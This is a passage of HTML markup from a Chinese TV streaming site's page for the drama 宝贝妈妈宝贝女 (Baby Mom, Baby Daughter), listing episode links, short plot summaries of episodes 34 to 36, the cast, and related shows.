col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-22.html">22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-21.html">21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-20.html">20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-19.html">19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-18.html">18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-17.html">17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-16.html">16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-15.html">15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-14.html">14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-13.html">13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-12.html">12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-11.html">11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-10.html">10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-9.html">9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-8.html">8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-7.html">7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-6.html">6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-5.html">5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-4.html">4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-3.html">3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-2.html">2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-1.html">1集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_4"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-36.html">36集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-35.html">35集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-34.html">34集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-33.html">33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-32.html">32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-31.html">31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-30.html">30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-29.html">29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-28.html">28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-27.html">27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-26.html">26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-25.html">25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-24.html">24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-23.html">23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-22.html">22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-21.html">21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-20.html">20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-19.html">19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-18.html">18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-17.html">17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-16.html">16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-15.html">15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-14.html">14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-13.html">13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-12.html">12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-11.html">11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-10.html">10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-9.html">9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-8.html">8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-7.html">7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-6.html">6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-5.html">5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-4.html">4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-3.html">3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-2.html">2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-3-1.html">1集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_5"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-36.html">36集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-35.html">35集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-34.html">34集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-33.html">33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-32.html">32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-31.html">31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-30.html">30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-29.html">29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-28.html">28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-27.html">27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-26.html">26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-25.html">25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-24.html">24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-23.html">23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-22.html">22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-21.html">21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-20.html">20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-19.html">19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-18.html">18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-17.html">17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-16.html">16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-15.html">15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-14.html">14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-13.html">13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-12.html">12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-11.html">11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-10.html">10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-9.html">9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-8.html">8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-7.html">7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-6.html">6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-5.html">5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-4.html">4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-3.html">3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-2.html">2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-5-1.html">1集</a></li></ul></div></div><!-- pannel-box end--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://m.zhongguotv.com/juqing/bbmmbbn/">宝贝妈妈宝贝女剧情介绍</a></h2><a class="box-more pull-right" href="https://m.zhongguotv.com/juqing/bbmmbbn/" title="宝贝妈妈宝贝女剧情介绍">更多<i>&gt;</i></a></div><div class="p-xs-10 clearfix"><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://m.zhongguotv.com/juqing/bbmmbbn/76012.html" target="_blank">宝贝妈妈宝贝女<em>第36集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://m.zhongguotv.com/juqing/bbmmbbn/76012.html" title="宝贝妈妈宝贝女第36集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">连馨章汉哲甜蜜大婚连志明他们带着连馨回到了家中。连志明跟她讲以前的事，但是连馨都没有反应。连子变得很能吃，大家都觉得很奇怪。连子的姥姥送给百合一个传家宝，百合受宠若惊，觉得自己不能收。但连志明却要她收…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://m.zhongguotv.com/juqing/bbmmbbn/76011.html" target="_blank">宝贝妈妈宝贝女<em>第35集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://m.zhongguotv.com/juqing/bbmmbbn/76011.html" title="宝贝妈妈宝贝女第35集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">连志明去探望连馨在医院里，连志明醒了过来，大家都很开心。当得知连馨出事了之后，他非要去病房看望她。连志明还问章汉哲，如果连馨成了植物人，他是否还愿意照顾她一辈子，章汉哲说他愿意。赵昀忍痛把他的车卖掉，…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://m.zhongguotv.com/juqing/bbmmbbn/76010.html" target="_blank">宝贝妈妈宝贝女<em>第34集剧情</em><span class="hidden-xs"></span></a></h3><a class="box-more pull-right" href="https://m.zhongguotv.com/juqing/bbmmbbn/76010.html" title="宝贝妈妈宝贝女第34集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">连馨被送往医院连志明的手术结束了，邵晓天出来后告诉他们说手术成功了，连慧珊冲上去给他一个热情的拥抱，全家人都很高兴。章汉哲到警察局后找到小宁，小宁帮忙查到那辆车的情况，他感觉这次连馨真是的出事了。连馨…</div></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://m.zhongguotv.com/actor/bbmmbbn/">角色剧照</a></h2><a class="box-more pull-right" href="https://m.zhongguotv.com/actor/bbmmbbn/" title="角色剧照">更多<i>&gt;</i></a></div><div class="col-xs-1 bg-e7 pb-xs-0 hidden"><ul class="img-list clearfix rows"><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35079.html" title="宝贝妈妈宝贝女章汉哲" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj3sm5kj304k06wmx8.jpg" alt="宝贝妈妈宝贝女章汉哲"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35079.html" title="宝贝妈妈宝贝女章汉哲" target="_blank">章汉哲</a></div><div class="sname text-center text-overflow hidden text-muted">马天宇&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35080.html" title="宝贝妈妈宝贝女连馨" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj4ehm9j304k06wdfq.jpg" alt="宝贝妈妈宝贝女连馨"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35080.html" title="宝贝妈妈宝贝女连馨" target="_blank">连馨</a></div><div class="sname text-center text-overflow hidden text-muted">路晨&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35081.html" title="宝贝妈妈宝贝女连慧珊" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj51tj5j304k06wt8o.jpg" alt="宝贝妈妈宝贝女连慧珊"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35081.html" title="宝贝妈妈宝贝女连慧珊" target="_blank">连慧珊</a></div><div class="sname text-center text-overflow hidden text-muted">殷叶子&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35082.html" title="宝贝妈妈宝贝女连子" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj5w7syj304k06wmx2.jpg" alt="宝贝妈妈宝贝女连子"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35082.html" title="宝贝妈妈宝贝女连子" target="_blank">连子</a></div><div class="sname text-center text-overflow hidden text-muted">孙骁骁&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35083.html" title="宝贝妈妈宝贝女邵晓天" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj99gf6j304k06wdfu.jpg" alt="宝贝妈妈宝贝女邵晓天"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35083.html" title="宝贝妈妈宝贝女邵晓天" target="_blank">邵晓天</a></div><div class="sname text-center text-overflow hidden text-muted">李承铉&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/role/35084.html" title="宝贝妈妈宝贝女连志明" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/007P0fbxgy1g55kj9t17oj304k06wmx4.jpg" alt="宝贝妈妈宝贝女连志明"></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/role/35084.html" title="宝贝妈妈宝贝女连志明" target="_blank">连志明</a></div><div class="sname text-center text-overflow hidden text-muted">张晨光&nbsp;饰</div></li></ul></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3  col-xs-1 "><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-xs-wide-2 p-sm-0 p-xs-5 pr-sm-0 pr-xs-10"><a class="img-pic pic110" href="https://m.zhongguotv.com/mingxing/mty/" title="马天宇" target="_blank"><img class="lazyload radius-0" src="/tpl/v12_PC/images/pic.png" data-original="/uploads/star/2021-01-12/08ff4e24db314c636fd7d3dc0f3aaa4f.jpg" alt="马天宇"></a></div><div class="col-sm-wide-75  col-xs-wide-7 pb-md-5 pt-md-5 pt-xs-10"><h3 class="font16"><a class="text-666" href="https://m.zhongguotv.com/mingxing/mty/" target="_blank">马天宇</a></h3><p class="mt-md-5 mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地男歌手 演员</p></div></div><div class="star-hot-arrow"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-261781.html" title="锦月如歌" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250820-1/e5650e0b0ac8f7c13ba376da64f996af.jpg" alt="锦月如歌"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第36集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-261781.html" target="_blank">锦月如歌</a></div></li><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-244541.html" title="石头开花" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250815-1/cc7b93c42bf78d2e6b1131049363c2a4.jpg" alt="石头开花"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第20集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-244541.html" target="_blank">石头开花</a></div></li><li class="col-sm-2  col-xs-3  visible-xs"><a class="img-pic" href="https://m.zhongguotv.com/av-2906.html" title="流淌的美好时光" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/0084NF2sgy1gcdbb7g7t9j30920det9h.jpg" alt="流淌的美好时光"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第52集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-2906.html" target="_blank">流淌的美好时光</a></div></li></ul></div><div class="col-sm-3  col-xs-1 "><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-xs-wide-2 p-sm-0 p-xs-5 pr-sm-0 pr-xs-10"><a class="img-pic pic110" href="https://m.zhongguotv.com/mingxing/sxx1/" title="孙骁骁" target="_blank"><img class="lazyload radius-0" src="/tpl/v12_PC/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsohhgkccjj305a07c3ym.jpg" alt="孙骁骁"></a></div><div class="col-sm-wide-75  col-xs-wide-7 pb-md-5 pt-md-5 pt-xs-10"><h3 class="font16"><a class="text-666" href="https://m.zhongguotv.com/mingxing/sxx1/" target="_blank">孙骁骁</a></h3><p class="mt-md-5 mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地女主持人 演员</p></div></div><div class="star-hot-arrow"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-262191.html" title="真爱惹麻烦" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250816-1/1d310add28b22119982f04e7ed1861f5.jpg" alt="真爱惹麻烦"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第28集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-262191.html" target="_blank">真爱惹麻烦</a></div></li><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-54260.html" title="大明风华" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/0084NF2sgy1gcdtxuinu8j307i0ai74o.jpg" alt="大明风华"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-54260.html" target="_blank">大明风华</a></div></li><li class="col-sm-2  col-xs-3  visible-xs"><a class="img-pic" href="https://m.zhongguotv.com/av-252077.html" title="我的青春在延安" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250102-1/22a1788dd86151409e083af94cbfbd8a.jpg" alt="我的青春在延安"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第22集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-252077.html" target="_blank">我的青春在延安</a></div></li></ul></div><div class="col-sm-3  col-xs-1  hidden-xs"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-xs-wide-2 p-sm-0 p-xs-5 pr-sm-0 pr-xs-10"><a class="img-pic pic110" href="https://m.zhongguotv.com/mingxing/lc25/" title="路晨" target="_blank"><img class="lazyload radius-0" src="/tpl/v12_PC/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp2fetsauj30820c8dg3.jpg" alt="路晨"></a></div><div class="col-sm-wide-75  col-xs-wide-7 pb-md-5 pt-md-5 pt-xs-10"><h3 class="font16"><a class="text-666" href="https://m.zhongguotv.com/mingxing/lc25/" target="_blank">路晨</a></h3><p class="mt-md-5 mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地女演员</p></div></div><div class="star-hot-arrow"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-109961.html" title="天舞纪" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/b413e529f2ca465d93710a53b14070a1.jpg" alt="天舞纪"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第62集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-109961.html" target="_blank">天舞纪</a></div></li><li class="col-sm-2  col-xs-3 "><a class="img-pic" href="https://m.zhongguotv.com/av-143091.html" title="神探亨特詹" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250619-1/f78ea674e49225ff4e990ad3f2378003.jpg" alt="神探亨特詹"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新第33集</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-143091.html" target="_blank">神探亨特詹</a></div></li><li class="col-sm-2  col-xs-3  visible-xs"><a class="img-pic" href="https://m.zhongguotv.com/av-232900.html" title="霹雳先锋(普通话版)" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250419-1/9c1382ec0ab919f62dc74ff545497f0a.jpg" alt="霹雳先锋(普通话版)"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD中字</span></a><div class="name text-center text-overflow"><a href="https://m.zhongguotv.com/av-232900.html" target="_blank">霹雳先锋(普通话版)</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-10083.html" title="废柴兄弟3" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="//tva1.sinaimg.cn/large/0084NF2sgy1gcddzg7ih4j305f078jrs.jpg" alt="废柴兄弟3"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新第08集</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-10083.html" target="_blank">废柴兄弟3</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-122052.html" title="菜刀班尖刀连" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="/uploads/vod/2023-06-20/ec7bb45c89740b8a46be2916f6c6cb37.jpg" alt="菜刀班尖刀连"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-122052.html" target="_blank">菜刀班尖刀连</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-204.html" title="乡村爱情12" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" 